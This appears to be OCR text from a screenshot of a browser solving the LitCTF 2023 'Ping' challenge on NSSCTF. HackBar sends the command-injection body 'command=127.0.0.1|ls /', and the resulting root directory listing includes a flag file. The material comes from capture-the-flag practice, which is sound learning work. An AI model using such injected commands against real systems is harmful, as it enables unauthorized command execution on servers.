 新标签页
题库 | NSSCTF
[LitCTF 2023]Pi
看看能ping出什
WuCup::CTF
Index - Hello C
LitCTF 2023 WE
【LitCTF2023】
不安全 node5.anna.nssctf.cn:21544
智慧团建 中国知网 维基百科 掘金 牛客 LeetCode中国 pbd program CSDN GitHub 我的消息1 Stack Overflow 博客园 菜鸟教程 中国大学MOOC 所有书签
试着Ping一下吧
Enter an IP address
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node5.anna.nssctf.cn:21544/
Use POST method
enctype
application/x-www-form-urlencoded
Body
command=127.0.0.1|ls /
MODIFY HEADER
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requ… 1
Console AI assistance What's new Search
level (.*) Aa
英